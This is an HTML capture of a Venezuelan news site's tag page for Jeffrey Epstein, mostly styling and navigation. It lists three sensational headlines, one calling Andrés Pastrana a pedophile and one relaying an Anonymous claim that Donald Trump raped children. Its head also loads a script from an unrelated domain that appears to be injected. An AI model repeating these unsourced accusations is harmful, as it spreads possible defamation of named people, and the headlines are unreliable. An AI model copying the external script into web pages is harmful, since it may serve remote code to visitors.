<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #499e1f;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #499e1f transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #499e1f !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #499e1f;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #499e1f !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #499e1f;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #499e1f !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #499e1f;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #499e1f !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #499e1f transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #499e1f;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #499e1f !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #499e1f;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #499e1f;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(73, 158, 31, 0.7);
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #ffffff;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #ffffff;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #000000;
    }

    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #81d742;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font,
    .td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font {
        color: #000000;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #81d742;
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #0a0a0a !important;
        }
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #81d742;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #0a0a0a;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #0a0a0a;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #0a0a0a;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #0a0a0a !important;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://www.lechuguinos.com/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://www.lechuguinos.com/tag/jeffrey-epstein/",
                                "name": "Jeffrey Epstein"
                            }
                        }    ]
                        }
                       </script><link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<meta name="msapplication-TileImage" content="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg" />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style> 
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->

</head>

<body 	  class="archive tag tag-jeffrey-epstein tag-75097 global-block-template-1 wpb-js-composer js-comp-ver-7.1 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
	
<!-- Start Alexa AMP Certify Javascript -->
<amp-analytics type="alexametrics">
<script type="application/json"> {"vars": { "atrk_acct": "FOeFn1QolK10Ug", "domain": "lechuguinos.com" }}</script>
</amp-analytics>
<!-- End Alexa AMP Certify Javascript -->   
	
	    <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-46535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li id="menu-item-46538" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li id="menu-item-46541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li id="menu-item-46537" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li id="menu-item-46540" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li id="menu-item-46539" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-4">
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/Lechuguinos-1404424382907487/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/lechuguinos/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/lechuguinosve?s=21" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/channel/UCGxeaMO_iTEBMYfq8125FIg" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                jueves, enero 22, 2026
            </div>
        </div>
    </div>
    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://www.lechuguinos.com/">
				<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
				<span class="td-visual-hidden">Noticias Lechuguinos Venezuela</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.lechuguinos.com/">
			<img src="https://www.lechuguinos.com/wp-content/uploads/2018/02/logo.png" alt="Lechuguinos - Noticias al Día" title="Lechuguinos - Noticias al Día"/>
		</a>
	    </div>
    <div class="menu-principal-container"><ul id="menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-46535"><a href="https://www.lechuguinos.com/">Inicio</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46538"><a href="https://www.lechuguinos.com/category/destacado/">+ Destacado</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46541"><a href="https://www.lechuguinos.com/category/lechuguino/">Lechuguino del Día</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46537"><a href="https://www.lechuguinos.com/category/politica/">Política</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46540"><a href="https://www.lechuguinos.com/category/showseros/">Los Showseros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-46539"><a href="https://www.lechuguinos.com/category/videos/">Videos</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.lechuguinos.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.lechuguinos.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetas</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Jeffrey Epstein</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Etiqueta: Jeffrey Epstein</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/pastrana-implicacion-jeffrey-epstein/" rel="bookmark" class="td-image-wrap" title="¡PEDÓFILO! Andrés Pastrana anda asustado por su implicación con el caso de Jeffrey Epstein"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/09/Andrés-Pastrana-anda-asustado-por-su-implicación-con-el-caso-de-Jeffrey-Epstein-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/09/Andrés-Pastrana-anda-asustado-por-su-implicación-con-el-caso-de-Jeffrey-Epstein-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/09/Andrés-Pastrana-anda-asustado-por-su-implicación-con-el-caso-de-Jeffrey-Epstein-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="Andrés Pastrana anda asustado por su implicación con el caso de Jeffrey Epstein" title="¡PEDÓFILO! Andrés Pastrana anda asustado por su implicación con el caso de Jeffrey Epstein"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/pastrana-implicacion-jeffrey-epstein/" rel="bookmark" title="¡PEDÓFILO! Andrés Pastrana anda asustado por su implicación con el caso de Jeffrey Epstein">¡PEDÓFILO! Andrés Pastrana anda asustado por su implicación con el caso...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-09-22T11:05:09+00:00" >22 septiembre, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/pastrana-implicacion-jeffrey-epstein/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/anonymous-trump-violo-ninos/" rel="bookmark" class="td-image-wrap" title="¡TREMENDO SÁDICO! Anonymous: Donald Trump violó niños y está involucrado con la red de Jeffrey Epstein (+TUITS)"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2020/05/anonymous-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2020/05/anonymous-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2020/05/anonymous-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡TREMENDO SÁDICO! Anonymous: Donald Trump violó niños y está involucrado con la red de Jeffrey Epstein (+TUITS)"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/anonymous-trump-violo-ninos/" rel="bookmark" title="¡TREMENDO SÁDICO! Anonymous: Donald Trump violó niños y está involucrado con la red de Jeffrey Epstein (+TUITS)">¡TREMENDO SÁDICO! Anonymous: Donald Trump violó niños y está involucrado con...</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-31T21:17:14+00:00" >31 mayo, 2020</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/anonymous-trump-violo-ninos/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.lechuguinos.com/por-sadico-amigo-de-donald-trump-es-acusado-de-explotador-sexual/" rel="bookmark" class="td-image-wrap" title="¡POR SÁDICO! Amigo de Donald Trump es acusado de explotador sexual"><img width="324" height="160" class="entry-thumb" src="https://www.lechuguinos.com/wp-content/uploads/2019/07/Amigo-de-Trump-324x160.jpg" srcset="https://www.lechuguinos.com/wp-content/uploads/2019/07/Amigo-de-Trump-324x160.jpg 324w, https://www.lechuguinos.com/wp-content/uploads/2019/07/Amigo-de-Trump-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="¡POR SÁDICO! Amigo de Donald Trump es acusado de explotador sexual"/></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.lechuguinos.com/por-sadico-amigo-de-donald-trump-es-acusado-de-explotador-sexual/" rel="bookmark" title="¡POR SÁDICO! Amigo de Donald Trump es acusado de explotador sexual">¡POR SÁDICO! Amigo de Donald Trump es acusado de explotador sexual</a></h3>
            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://www.lechuguinos.com/author/agonzalez/">Adrian Gonzalez</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-07-09T13:43:48+00:00" >9 julio, 2019</time></span>                <div class="td-module-comments"><a href="https://www.lechuguinos.com/por-sadico-amigo-de-donald-trump-es-acusado-de-explotador-sexual/#respond">0</a></div>            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget td_uid_1_69720d43b35c6_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_1_69720d43b35c6" >
<style>
body .td_uid_1_69720d43b35c6_rand .td_module_wrap:hover .entry-title a,
            body .td_uid_1_69720d43b35c6_rand .td-pulldown-filter-link:hover,
            body .td_uid_1_69720d43b35c6_rand .td-subcat-item a:hover,
